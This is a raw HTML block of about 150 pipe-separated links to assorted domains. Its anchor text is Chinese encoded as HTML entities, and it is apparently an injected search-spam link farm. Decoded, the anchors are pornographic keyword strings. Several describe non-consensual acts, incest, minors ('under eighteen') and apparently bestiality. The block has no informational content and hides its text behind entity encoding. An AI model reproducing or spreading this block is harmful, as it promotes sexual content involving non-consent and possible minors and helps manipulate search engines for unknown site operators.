<a href="http://hndengling.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://tss0538.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://wzcybk.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://renminhotel.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zs1012.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sdw360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fxwmw.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://byhnw.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hnltgj.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yaseline.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://njgbzkw.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yh00500.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haodayu.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold-hut.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zs1012.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qdships.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://11223z.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://yourbc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://500sh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://kblue.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://66bai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://q8341.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://229msc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://q33318.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://51horae.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://kbly888.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://cyycd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
